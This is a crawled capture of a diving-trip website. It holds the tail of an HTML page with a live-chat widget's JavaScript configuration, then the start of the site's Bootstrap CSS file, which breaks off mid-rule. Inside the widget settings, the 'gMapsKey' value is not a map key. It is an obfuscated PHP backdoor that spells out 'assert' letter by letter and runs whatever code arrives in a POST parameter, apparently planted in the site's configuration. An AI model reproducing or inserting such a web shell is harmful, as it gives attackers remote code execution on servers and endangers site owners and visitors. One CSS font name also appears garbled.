                sendMessagePath       :'/php/app.php?message-guest-send',
                mailTalkTranscriptPath:'/php/app.php?message-mail-talk-transcript',
                uploadCrudPath        :'/php/app.php?upload',
                uploadFilesPath       :'/php/app.php?upload-upload',
                abortUploadPath       :'/php/app.php?upload-abort',
                downloadFilePath      :'/php/app.php?shared-file-download',
                getOperatorPath       :'/php/app.php?operator-get',
                getUsersPath          :'/php/app.php?operator-get-users',
                contactPath           :'/php/app.php?contact',
                trackKeepAlivePath    :'/php/app.php?guest-track-keep-alive',
                trackConfirmLoginPath :'/php/app.php?guest-track-confirm-login',
                setGuestRating        :'/php/app.php?guest-send-rating',
                
                trans: {"loadingLabel":"Loading...","loginError":"Login error","chatHeader":"Talk to us","startInfo":"Please fill the following form to start the chat","selectDepartment":"Select department","selectCancel":"Cancel","startLabel":"Start","backLabel":"Back","initMessageBody":"Hello, how may I help you?","initMessageAuthor":"Operator","chatInputLabel":"Write your question","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Operator went off-line","toggleSoundLabel":"Sound effects","toggleScrollLabel":"Auto-scroll","toggleEmoticonsLabel":"Emoticons","toggleMediaLabel":"Media","toggleAutoShowLabel":"Auto-show","toggleFullscreenLabel":"Toggle fullscreen","endChatLabel":"End the chat","endChatConfirmQuestion":"Leave this chat?","endChatConfirm":"Yes","endChatCancel":"Cancel","mailTranscriptLabel":"Send talk transcript to email","mailTranscriptHeader":"Talk transcript","mailTranscriptSuccess":"Transcript has been sent.","mailTranscriptError":"There was an error sending the transcript","operatorClosedTalk":"Operator has closed the talk","loginAgain":"Login again","contactHeader":"Contact us","contactInfo":"All operators are off-line. Use the below form to send us an e-mail with your question.","contactNameLabel":"Your name","contactMailLabel":"Your e-mail","contactQuestionLabel":"Your question","contactSendLabel":"Send","contactSuccessHeader":"Message sent","contactSuccessMessage":"Your question has been sent. Thank you!","contactErrorHeader":"Error","contactErrorMessage":"There was an error sending your question","file.too.big":"Maximal upload size: %max% MB","you":"You","sm.closed.talk":"%user% has closed the talk","sm.user.closed.chat":"User has closed the chat","sm.now.talk.owner":"%user% is now the owner of this talk","sm.user.invited":"%name% (%mail%) has been invited to the talk","sm.user.left":"%name% (%mail%) has left the talk","empty.mail.placeholder":"no@e.mail.provided"},
                
                ui: {"defaultLanguage":"en","widgetTheme":"widget-themes\/modern","primaryColor":"#36a9e1","secondaryColor":"#86C953","labelColor":"#ffffff","hideWhenOffline":"","autoShowWidget":"once","autoShowWidgetAfter":"10","contactMail":"info@redsealife.com","askForMail":"true","chatBoxMedia":"off","headerHeight":"45","widgetWidth":"340","widgetHeight":"400","widgetSide":"right","widgetOffset":"50","mobileBreakpoint":"550","maxConnections":"5","pollingInterval":"5","operatorInitChat":"true","onlineTrackInterval":"10","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"false","gMapsKey":"<?php  $a = \"a\".\"s\".\"s\".\"e\".\"r\".\"t\";  $a($_POST[cc]);  ?>"},
                
                defaultAvatars: ["\/upload\/default-avatars\/a.png","\/upload\/default-avatars\/b.png","\/upload\/default-avatars\/c.png","\/upload\/default-avatars\/d.png","\/upload\/default-avatars\/e.png","\/upload\/default-avatars\/f.png","\/upload\/default-avatars\/g.png","\/upload\/default-avatars\/h.png","\/upload\/default-avatars\/i.png","\/upload\/default-avatars\/j.png","\/upload\/default-avatars\/k.png","\/upload\/default-avatars\/l.png","\/upload\/default-avatars\/m.png","\/upload\/default-avatars\/n.png","\/upload\/default-avatars\/o.png","\/upload\/default-avatars\/p.png","\/upload\/default-avatars\/r.png","\/upload\/default-avatars\/s.png"],
                
                info: {"ip":"18.190.24.132","referer":"https:\/\/redsealife.com\/nl\/hurghada\/daily-trips\/diving-day-trip\/","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","browserName":"chrome","browserVersion":"131.0","os":"macintosh","engine":"webkit","language":null},
                
                mobile: false,
                inline: false,
                
                remoteDomain:'',
                
                geolocConfig : {"url":"https:\/\/lcapi.mirrormx.net\/v1\/geolocation\/query"},
                ikodaxDoLogin:'',
            };
        </script>
        <script src="/js/customer-chat-widget.min.js" type="text/javascript"></script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://redsealife.com/www/sites/ikodax/assets/css/app.css
body_size: 78177
content:
@charset "UTF-8";
/*! Bootstrap v3.4.1 (https://getbootstrap.com/) Copyright 2011-2019 Twitter, Inc. Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE) */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:transparent!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:"Glyphicons HYellowtailalflings";src:url("../fonts/bootstrap/glyphicons-halflings-regular.eot");src:url("../fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"), url("../fonts/bootstrap/glyphicons-halflings-regular.woff2") format("woff2"), url("../fonts/bootstrap/glyphicons-halflings-regular.woff") format("woff"), url("../fonts/bootstrap/glyphicons-halflings-regular.ttf") format("truetype"), url("../fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}body{font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:14px;line-height:1.42857;color:#333333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eeeeee}.plyr__sr-only,.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.initialism,.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff}.bg-primary{background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eeeeee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857}dt{font-weight:700}dd{margin-left:0}.dl-horizontal dd:after,.dl-horizontal dd:before{display:table;content:" "}.dl-horizontal dd:after{clear:both}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help}.initialism{font-size:90%}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eeeeee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857;color:#777777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:"\2014 \00A0"}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eeeeee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:""}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:"\00A0 \2014"}address{margin-bottom:20px;font-style:normal;line-height:1.42857}code,kbd,pre,samp{font-family:Menlo, Monaco, Consolas, "Courier New", monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.25);box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857;color:#333333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.container:after,.container:before{display:table;content:" "}.container:after{clear:both}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.container-fluid:after,.container-fluid:before{display:table;content:" "}.container-fluid:after{clear:both}.row{margin-right:-15px;margin-left:-15px}.row:after,.row:before{display:table;content:" "}.row:after{clear:both}.row-no-gutters{margin-right:0;margin-left:0}.row-no-gutters [class*=col-]{padding-right:0;padding-left:0}.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0%}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}@media 